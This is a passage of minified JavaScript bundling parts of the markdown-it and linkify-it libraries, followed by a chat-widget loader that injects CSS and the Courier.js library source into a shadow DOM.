c=a.src.slice(m+1,l),Tb.test(c)?(d=a.md.normalizeLink(c),!!a.md.validateLink(d)&&(b||((e=a.push("link_open","a",1)).attrs=[["href",d]],e.markup="autolink",e.info="auto",(e=a.push("text","",0)).content=a.md.normalizeLinkText(c),(e=a.push("link_close","a",-1)).markup="autolink",e.info="auto"),a.pos+=c.length+2,!0)):!!Sb.test(c)&&(d=a.md.normalizeLink("mailto:"+c),!!a.md.validateLink(d)&&(b||((e=a.push("link_open","a",1)).attrs=[["href",d]],e.markup="autolink",e.info="auto",(e=a.push("text","",0)).content=a.md.normalizeLinkText(c),(e=a.push("link_close","a",-1)).markup="autolink",e.info="auto"),a.pos+=c.length+2,!0))}],["html_inline",function(a,b){var c,d,e,g,f,l=a.pos;if(e=!!a.md.options.html)if(e=a.posMax,e=!(60!==a.src.charCodeAt(l)||l+2>=e)){if(e=33!==(c=a.src.charCodeAt(l+1))&&63!==c&&47!==c)c|=32,e=!(97<=c&&122>=c);e=!e&&!!(d=a.src.slice(l).match(Ub))&&(b||((g=a.push("html_inline","",0)).content=d[0],f=g.content,/^<a[>\s]/i.test(f)&&a.linkLevel++,/^<\/a\s*>/i.test(g.content)&&a.linkLevel--),a.pos+=d[0].length,!0)}return e}],["entity",function(a,b){var c,d,e,g=a.pos,f=a.posMax;if(38!==a.src.charCodeAt(g)||g+1>=f)return!1;if(35===a.src.charCodeAt(g+1)){if(d=a.src.slice(g).match(Xb))return b||(c="x"===d[1][0].toLowerCase()?parseInt(d[1].slice(1),16):parseInt(d[1],10),(e=a.push("text_special","",0)).content=Wb(c)?eb(c):eb(65533),e.markup=d[0],e.info="entity"),a.pos+=d[0].length,!0}else if((d=a.src.slice(g).match(Yb))&&Vb(ka,d[1]))return b||((e=a.push("text_special","",0)).content=ka[d[1]],e.markup=d[0],e.info="entity"),a.pos+=d[0].length,!0;return!1}]],Ia=[["balance_pairs",function(a){var b=a.tokens_meta,c=a.tokens_meta.length;ja(a.delimiters);for(a=0;a<c;a++)b[a]&&b[a].delimiters&&ja(b[a].delimiters)}],["strikethrough",function(a){var b,c=a.tokens_meta,d=a.tokens_meta.length;da(a,a.delimiters);for(b=0;b<d;b++)c[b]&&c[b].delimiters&&da(a,c[b].delimiters)}],["emphasis",function(a){var b,c=a.tokens_meta,d=a.tokens_meta.length;ia(a,a.delimiters);for(b=0;b<d;b++)c[b]&&c[b].delimiters&&ia(a,c[b].delimiters)}],["fragments_join",function(a){var b,c=0,d=a.tokens,e=a.tokens.length;for(a=b=0;a<e;a++)0>d[a].nesting&&c--,d[a].level=c,0<d[a].nesting&&c++,"text"===d[a].type&&a+1<e&&"text"===d[a+1].type?d[a+1].content=d[a].content+d[a+1].content:(a!==b&&(d[b]=d[a]),b++);a!==b&&(d.length=b)}]];ca.prototype.skipToken=function(a){var b,c=a.pos,d=this.ruler.getRules(""),e=d.length;var g=a.md.options.maxNesting;var f=a.cache;if(void 0===f[c]){if(a.level<g)for(g=0;g<e;g++){if(a.level++,b=d[g](a,!0),a.level--,b){if(c>=a.pos)throw Error("inline rule didn't increment state.pos");break}}else a.pos=a.posMax;b||a.pos++;f[c]=a.pos}else a.pos=f[c]};ca.prototype.tokenize=function(a){for(var b,c,d,e=this.ruler.getRules(""),g=e.length,f=a.posMax,l=a.md.options.maxNesting;a.pos<f;){if(d=a.pos,a.level<l)for(c=0;c<g;c++)if(b=e[c](a,!1)){if(d>=a.pos)throw Error("inline rule didn't increment state.pos");break}if(b){if(a.pos>=f)break}else a.pending+=a.src[a.pos++]}a.pending&&a.pushPending()};ca.prototype.parse=function(a,b,c,d){d=new this.State(a,b,c,d);this.tokenize(d);c=(b=this.ruler2.getRules("")).length;for(a=0;a<c;a++)b[a](d)};ca.prototype.State=U;var xb=ca,ob=function(a){var b={};a=a||{};b.src_Any=Sa.source;b.src_Cc=ua.source;b.src_Z=W.source;b.src_P=X.source;b.src_ZPCc=[b.src_Z,b.src_P,b.src_Cc].join("|");b.src_ZCc=[b.src_Z,b.src_Cc].join("|");return b.src_pseudo_letter="(?:(?![><\uff5c]|"+b.src_ZPCc+")"+b.src_Any+")",b.src_ip4="(?:(25[0-5]|2[0-4][0-9]|[01]?[0-9][0-9]?)\\.){3}(25[0-5]|2[0-4][0-9]|[01]?[0-9][0-9]?)",b.src_auth="(?:(?:(?!"+b.src_ZCc+"|[@/\\[\\]()]).)+@)?",b.src_port="(?::(?:6(?:[0-4]\\d{3}|5(?:[0-4]\\d{2}|5(?:[0-2]\\d|3[0-5])))|[1-5]?\\d{1,4}))?",b.src_host_terminator="(?=$|[><\uff5c]|"+b.src_ZPCc+")(?!"+(a["---"]?"-(?!--)|":"-|")+"_|:\\d|\\.-|\\.(?!$|"+b.src_ZPCc+"))",b.src_path="(?:[/?#](?:(?!"+b.src_ZCc+"|[><\uff5c]|[()[\\]{}.,\"'?!\\-;]).|\\[(?:(?!"+b.src_ZCc+"|\\]).)*\\]|\\((?:(?!"+b.src_ZCc+"|[)]).)*\\)|\\{(?:(?!"+b.src_ZCc+'|[}]).)*\\}|\\"(?:(?!'+b.src_ZCc+'|["]).)+\\"|\\\'(?:(?!'+b.src_ZCc+"|[']).)+\\'|\\'(?="+b.src_pseudo_letter+"|[-])|\\.{2,}[a-zA-Z0-9%/&]|\\.(?!"+b.src_ZCc+"|[.]|$)|"+(a["---"]?"\\-(?!--(?:[^-]|$))(?:-*)|":"\\-+|")+",(?!"+b.src_ZCc+"|$)|;(?!"+b.src_ZCc+"|$)|\\!+(?!"+b.src_ZCc+"|[!]|$)|\\?(?!"+b.src_ZCc+"|[?]|$))+|\\/)?",b.src_email_name='[\\-;:&=\\+\\$,\\.a-zA-Z0-9_][\\-;:&=\\+\\$,\\"\\.a-zA-Z0-9_]*',b.src_xn="xn--[a-z0-9\\-]{1,59}",b.src_domain_root="(?:"+b.src_xn+"|"+b.src_pseudo_letter+"{1,63})",b.src_domain="(?:"+b.src_xn+"|(?:"+b.src_pseudo_letter+")|(?:"+b.src_pseudo_letter+"(?:-|"+b.src_pseudo_letter+"){0,61}"+b.src_pseudo_letter+"))",b.src_host="(?:(?:(?:(?:"+b.src_domain+")\\.)*"+b.src_domain+"))",b.tpl_host_fuzzy="(?:"+b.src_ip4+"|(?:(?:(?:"+b.src_domain+")\\.)+(?:%TLDS%)))",b.tpl_host_no_ip_fuzzy="(?:(?:(?:"+b.src_domain+")\\.)+(?:%TLDS%))",b.src_host_strict=b.src_host+b.src_host_terminator,b.tpl_host_fuzzy_strict=b.tpl_host_fuzzy+b.src_host_terminator,b.src_host_port_strict=b.src_host+b.src_port+b.src_host_terminator,b.tpl_host_port_fuzzy_strict=b.tpl_host_fuzzy+b.src_port+b.src_host_terminator,b.tpl_host_port_no_ip_fuzzy_strict=b.tpl_host_no_ip_fuzzy+b.src_port+b.src_host_terminator,b.tpl_host_fuzzy_test="localhost|www\\.|\\.\\d{1,3}\\.|(?:\\.(?:%TLDS%)(?:"+b.src_ZPCc+"|>|$))",b.tpl_email_fuzzy='(^|[><\uff5c]|"|\\(|'+b.src_ZCc+")("+b.src_email_name+"@"+b.tpl_host_fuzzy_strict+")",b.tpl_link_fuzzy="(^|(?![.:/\\-_@])(?:[$+<=>^`|\uff5c]|"+b.src_ZPCc+"))((?![$+<=>^`|\uff5c])"+b.tpl_host_port_fuzzy_strict+b.src_path+")",b.tpl_link_no_ip_fuzzy="(^|(?![.:/\\-_@])(?:[$+<=>^`|\uff5c]|"+b.src_ZPCc+"))((?![$+<=>^`|\uff5c])"+b.tpl_host_port_no_ip_fuzzy_strict+b.src_path+")",b},Ua={fuzzyLink:!0,fuzzyEmail:!0,fuzzyIP:!1},pb={"http:":{validate:function(a,b,c){a=a.slice(b);return c.re.http||(c.re.http=new RegExp("^\\/\\/"+c.re.src_auth+c.re.src_host_port_strict+c.re.src_path,"i")),c.re.http.test(a)?a.match(c.re.http)[0].length:0}},"https:":"http:","ftp:":"http:","//":{validate:function(a,b,c){var d=a.slice(b);return c.re.no_http||(c.re.no_http=new RegExp("^"+c.re.src_auth+"(?:localhost|(?:(?:"+c.re.src_domain+")\\.)+"+c.re.src_domain_root+")"+c.re.src_port+c.re.src_host_terminator+c.re.src_path,"i")),c.re.no_http.test(d)?3<=b&&":"===a[b-3]||3<=b&&"/"===a[b-3]?0:d.match(c.re.no_http)[0].length:0}},"mailto:":{validate:function(a,b,c){a=a.slice(b);return c.re.mailto||(c.re.mailto=new RegExp("^"+c.re.src_email_name+"@"+c.re.src_host_strict,"i")),c.re.mailto.test(a)?a.match(c.re.mailto)[0].length:0}}},qb="biz com edu gov net org pro web xxx aero asia coop info museum name shop \u0440\u0444".split(" ");w.prototype.add=function(a,b){return this.__schemas__[a]=b,p(this),this};w.prototype.set=function(a){return this.__opts__=M(this.__opts__,a),this};w.prototype.test=function(a){if(this.__text_cache__=a,this.__index__=-1,!a.length)return!1;var b,c,d,e,f,g,l,k;if(this.re.schema_test.test(a))for((l=this.re.schema_search).lastIndex=0;null!==(b=l.exec(a));)if(e=this.testSchemaAt(a,b[2],l.lastIndex)){this.__schema__=b[2];this.__index__=b.index+b[1].length;this.__last_index__=b.index+b[0].length+e;break}return this.__opts__.fuzzyLink&&this.__compiled__["http:"]&&0<=(k=a.search(this.re.host_fuzzy_test))&&(0>this.__index__||k<this.__index__)&&null!==(c=a.match(this.__opts__.fuzzyIP?this.re.link_fuzzy:this.re.link_no_ip_fuzzy))&&(f=c.index+c[1].length,(0>this.__index__||f<this.__index__)&&(this.__schema__="",this.__index__=f,this.__last_index__=c.index+c[0].length)),this.__opts__.fuzzyEmail&&this.__compiled__["mailto:"]&&0<=a.indexOf("@")&&null!==(d=a.match(this.re.email_fuzzy))&&(f=d.index+d[1].length,g=d.index+d[0].length,(0>this.__index__||f<this.__index__||f===this.__index__&&g>this.__last_index__)&&(this.__schema__="mailto:",this.__index__=f,this.__last_index__=g)),0<=this.__index__};w.prototype.pretest=function(a){return this.re.pretest.test(a)};w.prototype.testSchemaAt=function(a,b,c){return this.__compiled__[b.toLowerCase()]?this.__compiled__[b.toLowerCase()].validate(a,c,this):0};w.prototype.match=function(a){var b=0,c=[];0<=this.__index__&&this.__text_cache__===a&&(c.push(n(this,b)),b=this.__last_index__);for(a=b?a.slice(b):a;this.test(a);)c.push(n(this,b)),a=a.slice(this.__last_index__),b+=this.__last_index__;return c.length?c:null};w.prototype.matchAtStart=function(a){if(this.__text_cache__=a,this.__index__=-1,!a.length)return null;var b=this.re.schema_at_start.exec(a);return b?(a=this.testSchemaAt(a,b[2],b[0].length))?(this.__schema__=b[2],this.__index__=b.index+b[1].length,this.__last_index__=b.index+b[0].length+a,n(this,0)):null:null};w.prototype.tlds=function(a,b){return a=Array.isArray(a)?a:[a],b?(this.__tlds__=this.__tlds__.concat(a).sort().filter(function(a,b,c){return a!==c[b-1]}).reverse(),p(this),this):(this.__tlds__=a.slice(),this.__tlds_replaced__=!0,p(this),this)};w.prototype.normalize=function(a){a.schema||(a.url="http://"+a.url);"mailto:"!==a.schema||/^mailto:/i.test(a.url)||(a.url="mailto:"+a.url)};w.prototype.onCompile=function(){};var Bb=w,tb=/^xn--/,ub=/[^\x20-\x7E]/,sb=/[\x2E\u3002\uFF0E\uFF61]/g,rb={overflow:"Overflow: input needs wider integers to process","not-basic":"Illegal input >= 0x80 (not a basic code point)","invalid-input":"Invalid input"},Y=Math.floor,ra=String.fromCharCode,ib={decode:ea,encode:oa},Wa=function(a){if(a.__esModule)return a;var b=Object.defineProperty({},"__esModule",{value:!0});return Object.keys(a).forEach(function(c){var d=Object.getOwnPropertyDescriptor(a,c);Object.defineProperty(b,c,d.get?d:{enumerable:!0,get:function(){return a[c]}})}),b}(Object.freeze({__proto__:null,decode:qa,encode:Fa,toUnicode:xa,toASCII:va,version:"1.4.1",ucs2:ib,default:{version:"1.4.1",ucs2:ib,toASCII:va,toUnicode:xa,encode:Fa,decode:qa}})),Zb={default:{options:{html:!1,xhtmlOut:!1,breaks:!1,langPrefix:"language-",linkify:!1,typographer:!1,quotes:"\u201c\u201d\u2018\u2019",highlight:null,maxNesting:100},components:{core:{},block:{},inline:{}}},zero:{options:{html:!1,xhtmlOut:!1,breaks:!1,langPrefix:"language-",linkify:!1,typographer:!1,quotes:"\u201c\u201d\u2018\u2019",highlight:null,maxNesting:20},components:{core:{rules:["normalize","block","inline","text_join"]},block:{rules:["paragraph"]},inline:{rules:["text"],rules2:["balance_pairs","fragments_join"]}}},commonmark:{options:{html:!0,xhtmlOut:!0,breaks:!1,langPrefix:"language-",linkify:!1,typographer:!1,quotes:"\u201c\u201d\u2018\u2019",highlight:null,maxNesting:20},components:{core:{rules:["normalize","block","inline","text_join"]},block:{rules:"blockquote code fence heading hr html_block lheading list reference paragraph".split(" ")},inline:{rules:"autolink backticks emphasis entity escape html_inline image link newline text".split(" "),rules2:["balance_pairs","emphasis","fragments_join"]}}}},vb=/^(vbscript|javascript|file|data):/,wb=/^data:image\/(gif|png|jpeg|webp);/,Va=["http:","https:","mailto:"];return T.prototype.set=function(a){return H.assign(this.options,a),this},T.prototype.configure=function(a){var b,c=this;if(H.isString(a)&&!(a=Zb[b=a]))throw Error('Wrong `markdown-it` preset "'+b+'", check name');if(!a)throw Error("Wrong `markdown-it` preset, can't be empty");return a.options&&c.set(a.options),a.components&&Object.keys(a.components).forEach(function(b){a.components[b].rules&&c[b].ruler.enableOnly(a.components[b].rules);a.components[b].rules2&&c[b].ruler2.enableOnly(a.components[b].rules2)}),this},T.prototype.enable=function(a,b){var c=[];Array.isArray(a)||(a=[a]);["core","block","inline"].forEach(function(b){c=c.concat(this[b].ruler.enable(a,!0))},this);c=c.concat(this.inline.ruler2.enable(a,!0));var d=a.filter(function(a){return 0>c.indexOf(a)});if(d.length&&!b)throw Error("MarkdownIt. Failed to enable unknown rule(s): "+d);return this},T.prototype.disable=function(a,b){var c=[];Array.isArray(a)||(a=[a]);["core","block","inline"].forEach(function(b){c=c.concat(this[b].ruler.disable(a,!0))},this);c=c.concat(this.inline.ruler2.disable(a,!0));var d=a.filter(function(a){return 0>c.indexOf(a)});if(d.length&&!b)throw Error("MarkdownIt. Failed to disable unknown rule(s): "+d);return this},T.prototype.use=function(a){var b=[this].concat(Array.prototype.slice.call(arguments,1));return a.apply(a,b),this},T.prototype.parse=function(a,b){if("string"!=typeof a)throw Error("Input data should be a String");a=new this.core.State(a,this,b);return this.core.process(a),a.tokens},T.prototype.render=function(a,b){return b=b||{},this.renderer.render(this.parse(a,b),this.options,b)},T.prototype.parseInline=function(a,b){a=new this.core.State(a,this,b);return a.inlineMode=!0,this.core.process(a),a.tokens},T.prototype.renderInline=function(a,b){return b=b||{},this.renderer.render(this.parseInline(a,b),this.options,b)},T});null!=b.courier&&b.courier.destroy();var f=e=null;"string"==typeof window.twdShadowIdentifier&&(e=document.getElementById(window.twdShadowIdentifier));null===e?(f=document.createElement("div"),f.setAttribute("id","twdSalesbotDummyRootContainer")):f=e;var k=f.attachShadow({mode:"open"}),r=document.createElement("div");r.setAttribute("id","twdSalesbotDummyRoot");k.appendChild(r);null===e&&document.body.appendChild(f);"undefined"!==typeof h&&(styleSheetClone=h.cloneNode(!0),k.appendChild(styleSheetClone));e=".courier .courier__chat-avatar>img {\n object-fit: contain !important;\n}\n\n\n .courier .courier__chat-avatar>img {\n object-fit: contain !important;\n}\n\n .courier .courier__chat-avatar>img {\n object-fit: contain !important;\n}\n\n\n\n.courier .courier__chat {\n z-index: 2147483648 !important;\n}\n\n\n\n\n\n.courier__widget-greeting-msg {\n max-width: fit-content !important;\n} .courier .courier__chat-avatar>img {\n object-fit: contain !important;\n}\n .courier .courier__chat-avatar>img {\n object-fit: contain !important;\n}\n .courier .courier__chat-avatar>img {\n object-fit: contain !important;\n}\n\n@media screen and (max-width: 992px) {\n .courier__widget-greeting-msg {\n display: none;\n}\n.courier .courier__widget-hide-btn-content>svg {\n display: none;\n}\n\n.courier .courier__widget-hide-btn-content {\n display: none;\n}\n}\n\n@media (max-width: 768px) {\n .courier--left .courier__widget-wrapper {\n left: 2em !important;\n}\n}\n\n@media (min-width: 768px) {\n .courier--left .courier__widget-wrapper {\n left: 10em !important;\n}\n}";h=document.createElement("style");h.type="text/css";h.innerText=e;k.appendChild(h);a.custom_css_after_rule&&(h=document.createElement("style"),h.type="text/css",h.innerText=a.custom_css_after_rule,k.appendChild(h));h=document.createElement("script");h.textContent='/*!\n * Courier.js v1.8.1\n * (c) 2020-2025 Adam Koci\u0107 (Falkan3)\n * Released under the CC BY-NC-ND 4.0 DEED License.\n */\n\n(function (global, factory) {\n typeof exports === \'object\' && typeof module !== \'undefined\' ? module.exports = factory() :\n typeof define === \'function\' && define.amd ? define(factory) :\n (global = typeof globalThis !== \'undefined\' ? globalThis : global || self, global.Courier = factory());\n})(this, (function () { \'use strict\';\n\n function _arrayLikeToArray(r, a) {\n (null == a || a > r.length) && (a = r.length);\n for (var e = 0, n = Array(a); e < a; e++) n[e] = r[e];\n return n;\n }\n function _arrayWithHoles(r) {\n if (Array.isArray(r)) return r;\n }\n function _arrayWithoutHoles(r) {\n if (Array.isArray(r)) return _arrayLikeToArray(r);\n }\n function _assertThisInitialized(e) {\n if (void 0 === e) throw new ReferenceError("this hasn\'t been initialised - super() hasn\'t been called");\n return e;\n }\n function asyncGeneratorStep(n, t, e, r, o, a, c) {\n try {\n var i = n[a](c),\n u = i.value;\n } catch (n) {\n return void e(n);\n }\n i.done ? t(u) : Promise.resolve(u).then(r, o);\n }\n function _asyncToGenerator(n) {\n return function () {\n var t = this,\n e = arguments;\n return new Promise(function (r, o) {\n var a = n.apply(t, e);\n function _next(n) {\n asyncGeneratorStep(a, r, o, _next, _throw, "next", n);\n }\n function _throw(n) {\n asyncGeneratorStep(a, r, o, _next, _throw, "throw", n);\n }\n _next(void 0);\n });\n };\n }\n function _callSuper(t, o, e) {\n return o = _getPrototypeOf(o), _possibleConstructorReturn(t, _isNativeReflectConstruct() ? Reflect.construct(o, e || [], _getPrototypeOf(t).constructor) : o.apply(t, e));\n }\n function _classCallCheck(a, n) {\n if (!(a instanceof n)) throw new TypeError("Cannot call a class as a function");\n }\n function _defineProperties(e, r) {\n for (var t = 0; t < r.length; t++) {\n var o = r[t];\n o.enumerable = o.enumerable || false, o.configurable = true, "value" in o && (o.writable = true), Object.defineProperty(e, _toPropertyKey(o.key), o);\n }\n }\n function _createClass(e, r, t) {\n return r && _defineProperties(e.prototype, r), Object.defineProperty(e, "prototype", {\n writable: false\n }), e;\n }\n function _createForOfIteratorHelper(r, e) {\n var t = "undefined" != typeof Symbol && r[Symbol.iterator] || r["@@iterator"];\n if (!t) {\n if (Array.isArray(r) || (t = _unsupportedIterableToArray(r)) || e) {\n t && (r = t);\n var n = 0,\n F = function () {};\n return {\n s: F,\n n: function () {\n return n >= r.length ? {\n done: true\n } : {\n done: false,\n value: r[n++]\n };\n },\n e: function (r) {\n throw r;\n },\n f: F\n };\n }\n throw new TypeError("Invalid attempt to iterate non-iterable instance.\\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.");\n }\n var o,\n a = true,\n u = false;\n return {\n s: function () {\n t = t.call(r);\n },\n n: function () {\n var r = t.next();\n return a = r.done, r;\n },\n e: function (r) {\n u = true, o = r;\n },\n f: function () {\n try {\n a || null == t.return || t.return();\n } finally {\n if (u) throw o;\n }\n }\n };\n }\n function _defineProperty(e, r, t) {\n return (r = _toPropertyKey(r)) in e ? Object.defineProperty(e, r, {\n value: t,\n enumerable: true,\n configurable: true,\n writable: true\n }) : e[r] = t, e;\n }\n function _extends$1() {\n return _extends$1 = Object.assign ? Object.assign.bind() : function (n) {\n for (var e = 1; e < arguments.length; e++) {\n var t = arguments[e];\n for (var r in t) ({}).hasOwnProperty.call(t, r) && (n[r] = t[r]);\n }\n return n;\n }, _extends$1.apply(null, arguments);\n }\n function _get() {\n return _get = "undefined" != typeof Reflect && Reflect.get ? Reflect.get.bind() : function (e, t, r) {\n var p = _superPropBase(e, t);\n if (p) {\n var n = Object.getOwnPropertyDescriptor(p, t);\n return n.get ? n.get.call(arguments.length < 3 ? e : r) : n.value;\n }\n }, _get.apply(null, arguments);\n }\n function _getPrototypeOf(t) {\n return _getPrototypeOf = Object.setPrototypeOf ? Object.getPrototypeOf.bind() : function (t) {\n return t.__proto__ || Object.getPrototypeOf(t);\n }, _getPrototypeOf(t);\n }\n function _inherits(t, e) {\n if ("function" != typeof e && null !== e) throw new TypeError("Super expression must either be null or a function");\n t.prototype = Object.create(e && e.prototype, {\n constructor: {\n value: t,\n writable: true,\n configurable: true\n }\n }), Object.defineProperty(t, "prototype", {\n writable: false\n }), e && _setPrototypeOf(t, e);\n }\n function _isNativeReflectConstruct() {\n try {\n var t = !Boolean.prototype.valueOf.call(Reflect.construct(Boolean, [], function () {}));\n } catch (t) {}\n return (_isNativeReflectConstruct = function () {\n return !!t;\n })();\n }\n function _iterableToArray(r) {\n if ("undefined" != typeof Symbol && null != r[Symbol.iterator] || null != r["@@iterator"]) return Array.from(r);\n }\n function _iterableToArrayLimit(r, l) {\n var t = null == r ? null : "undefined" != typeof Symbol && r[Symbol.iterator] || r["@@iterator"];\n if (null != t) {\n var e,\n n,\n i,\n u,\n a = [],\n f = true,\n o = false;\n try {\n if (i = (t = t.call(r)).next, 0 === l) ; else for (; !(f = (e = i.call(t)).done) && (a.push(e.value), a.length !== l); f = !0);\n } catch (r) {\n o = true, n = r;\n } finally {\n try {\n if (!f && null != t.return && (u = t.return(), Object(u) !== u)) return;\n } finally {\n if (o) throw n;\n }\n }\n return a;\n }\n }\n function _nonIterableRest() {\n throw new TypeError("Invalid attempt to destructure non-iterable instance.\\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.");\n }\n function _nonIterableSpread() {\n throw new TypeError("Invalid attempt to spread non-iterable instance.\\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.");\n }\n function ownKeys(e, r) {\n var t = Object.keys(e);\n if (Object.getOwnPropertySymbols) {\n var o = Object.getOwnPropertySymbols(e);\n r && (o = o.filter(function (r) {\n return Object.getOwnPropertyDescriptor(e, r).enumerable;\n })), t.push.apply(t, o);\n }\n return t;\n }\n function _objectSpread2(e) {\n for (var r = 1; r < arguments.length; r++) {\n var t = null != arguments[r] ? arguments[r] : {};\n r % 2 ? ownKeys(Object(t), true).forEach(function (r) {\n _defineProperty(e, r, t[r]);\n }) : Object.getOwnPropertyDescriptors ? Object.defineProperties(e, Object.getOwnPropertyDescriptors(t)) : ownKeys(Object(t)).forEach(function (r) {\n Object.defineProperty(e, r, Object.getOwnPropertyDescriptor(t, r));\n });\n }\n return e;\n }\n function _possibleConstructorReturn(t, e) {\n if (e && ("object" == typeof e || "function" == typeof e)) return e;\n if (void 0 !== e) throw new TypeError("Derived constructors may only return object or undefined");\n return _assertThisInitialized(t);\n }\n function _regenerator() {\n /*! regenerator-runtime -- Copyright (c) 2014-present, Facebook, Inc. -- license (MIT): https://github.com/babel/babel/blob/main/packages/babel-helpers/LICENSE */\n var e,\n t,\n r = "function" == typeof Symbol ? Symbol : {},\n n = r.iterator || "@@iterator",\n o = r.toStringTag || "@@toStringTag";\n function i(r, n, o, i) {\n var c = n && n.prototype instanceof Generator ? n : Generator,\n u = Object.create(c.prototype);\n return _regeneratorDefine(u, "_invoke", function (r, n, o) {\n var i,\n c,\n u,\n f = 0,\n p = o || [],\n y = false,\n G = {\n p: 0,\n n: 0,\n v: e,\n a: d,\n f: d.bind(e, 4),\n d: function (t, r) {\n return i = t, c = 0, u = e, G.n = r, a;\n }\n };\n function d(r, n) {\n for (c = r, u = n, t = 0; !y && f && !o && t < p.length; t++) {\n var o,\n i = p[t],\n d = G.p,\n l = i[2];\n r > 3 ? (o = l === n) && (u = i[(c = i[4]) ? 5 : (c = 3, 3)], i[4] = i[5] = e) : i[0] <= d && ((o = r < 2 && d < i[1]) ? (c = 0, G.v = n, G.n = i[1]) : d < l && (o = r < 3 || i[0] > n || n > l) && (i[4] = r, i[5] = n, G.n = l, c = 0));\n }\n if (o || r > 1) return a;\n throw y = true, n;\n }\n return function (o, p, l) {\n if (f > 1) throw TypeError("Generator is already running");\n for (y && 1 === p && d(p, l), c = p, u = l; (t = c < 2 ? e : u) || !y;) {\n i || (c ? c < 3 ? (c > 1 && (G.n = -1), d(c, u)) : G.n = u : G.v = u);\n try {\n if (f = 2, i) {\n if (c || (o = "next"), t = i[o]) {\n if (!(t = t.call(i, u))) throw TypeError("iterator result is not an object");\n if (!t.done) return t;\n u = t.value, c < 2 && (c = 0);\n } else 1 === c && (t = i.return) && t.call(i), c < 2 && (u = TypeError("The iterator does not provide a \'" + o + "\' method"), c = 1);\n i = e;\n } else if ((t = (y = G.n < 0) ? u : r.call(n, G)) !== a) break;\n } catch (t) {\n i = e, c = 1, u = t;\n } finally {\n f = 1;\n }\n }\n return {\n value: t,\n done: y\n };\n };\n }(r, o, i), true), u;\n }\n var a = {};\n function Generator() {}\n function GeneratorFunction() {}\n function GeneratorFunctionPrototype() {}\n t = Object.getPrototypeOf;\n var c = [][n] ? t(t([][n]())) : (_regeneratorDefine(t = {}, n, function () {\n return this;\n }), t),\n u = GeneratorFunctionPrototype.prototype = Generator.prototype = Object.create(c);\n function f(e) {\n return Object.setPrototypeOf ? Object.setPrototypeOf(e, GeneratorFunctionPrototype) : (e.__proto__ = GeneratorFunctionPrototype, _regeneratorDefine(e, o, "GeneratorFunction")), e.prototype = Object.create(u), e;\n }\n return GeneratorFunction.prototype = GeneratorFunctionPrototype, _regeneratorDefine(u, "constructor", GeneratorFunctionPrototype), _regeneratorDefine(GeneratorFunctionPrototype, "constructor", GeneratorFunction), GeneratorFunction.displayName = "GeneratorFunction", _regeneratorDefine(GeneratorFunctionPrototype, o, "GeneratorFunction"), _regeneratorDefine(u), _regeneratorDefine(u, o, "Generator"), _regeneratorDefine(u, n, function () {\n return this;\n }), _regeneratorDefine(u, "toString", function () {\n return "[object Generator]";\n }), (_regenerator = function () {\n return {\n w: i,\n m: f\n };\n })();\n }\n function _regeneratorDefine(e, r, n, t) {\n var i = Object.defineProperty;\n try {\n i({}, "", {});\n } catch (e) {\n i = 0;\n }\n _regeneratorDefine = function (e, r, n, t) {\n function o(r, n) {\n _regeneratorDefine(e, r, function (e) {\n return this._invoke(r, n, e);\n });\n }\n r ? i ? i(e, r, {\n value: n,\n enumerable: !t,\n configurable: !t,\n writable: !t\n }) : e[r] = n : (o("next", 0), o("throw", 1), o("return", 2));\n }, _regeneratorDefine(e, r, n, t);\n }\n function _setPrototypeOf(t, e) {\n return _setPrototypeOf = Object.setPrototypeOf ? Object.setPrototypeOf.bind() : function (t, e) {\n return t.__proto__ = e, t;\n }, _setPrototypeOf(t, e);\n }\n function _slicedToArray(r, e) {\n return _arrayWithHoles(r) || _iterableToArrayLimit(r, e) || _unsupportedIterableToArray(r, e) || _nonIterableRest();\n }\n function _superPropBase(t, o) {\n for (; !{}.hasOwnProperty.call(t, o) && null !== (t = _getPrototypeOf(t)););\n return t;\n }\n function _superPropGet(t, o, e, r) {\n var p = _get(_getPrototypeOf(t.prototype ), o, e);\n return 2 & r && "function" == typeof p ? function (t) {\n return p.apply(e, t);\n } : p;\n }\n function _toConsumableArray(r) {\n return _arrayWithoutHoles(r) || _iterableToArray(r) || _unsupportedIterableToArray(r) || _nonIterableSpread();\n }\n function _toPrimitive(t, r) {\n if ("object" != typeof t || !t) return t;\n var e = t[Symbol.toPrimitive];\n if (void 0 !== e) {\n var i = e.call(t, r);\n if ("object" != typeof i) return i;\n throw new TypeError("@@toPrimitive must return a primitive value.");\n }\n return (String )(t);\n }\n function _toPropertyKey(t) {\n var i = _toPrimitive(t, "string");\n return "symbol" == typeof i ? i : i + "";\n }\n function _typeof$1(o) {\n "@babel/helpers - typeof";\n\n return _typeof$1 = "function" == typeof Symbol && "symbol" == typeof Symbol.iterator ? function (o) {\n return typeof o;\n } : function (o) {\n return o && "function" == typeof Symbol && o.constructor === Symbol && o !== Symbol.prototype ? "symbol" : typeof o;\n }, _typeof$1(o);\n }\n function _unsupportedIterableToArray(r, a) {\n if (r) {\n if ("string" == typeof r) return _arrayLikeToArray(r, a);\n var t = {}.toString.call(r).slice(8, -1);\n return "Object" === t && r.constructor && (t = r.constructor.name), "Map" === t || "Set" === t ? Array.from(r) : "Arguments" === t || /^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(t) ? _arrayLikeToArray(r, a) : void 0;\n }\n }\n\n function warn$1(o){}\n\n function toInt$1(t){return parseInt(t,10)}function isString$1(t){return "string"==typeof t}function isObject$1(t){var r=_typeof$1(t);return "function"===r||"object"===r&&!!t}function isNumber$1(t){return "number"==typeof t}function isFunction$1(t){return "function"==typeof t}function isUndefined$1(t){return void 0===t}function isArray$1(t){return t.constructor===Array}\n\n var clipboard=\'<svg xmlns="http://www.w3.org/2000/svg" xml:space="preserve" width="606.817" height="606.816" viewBox="0 0 606.817 606.816" fill="#fff"><path d="M477.883 79.917h-50.825c-11.908-7.781-24.873-13.455-36.856-17.557-5.596-14.695-14.538-27.92-26.047-38.28C347.263 8.874 325.69.5 303.409.5s-43.854 8.374-60.747 23.581c-11.509 10.36-20.452 23.586-26.047 38.28-11.983 4.102-24.948 9.775-36.857 17.557h-50.825c-32.059 0-58.14 26.082-58.14 58.14v410.119c0 32.059 26.082 58.141 58.14 58.141h348.95c32.059 0 58.14-26.082 58.14-58.141v-410.12c0-32.058-26.081-58.14-58.14-58.14zM253.876 87.36a59.259 59.259 0 0 1 1.947-7.442c7.067-21.335 25.699-36.578 47.585-36.578s40.518 15.243 47.585 36.578a59.304 59.304 0 0 1 1.947 7.442c1.118 5.81 5.573 10.378 11.295 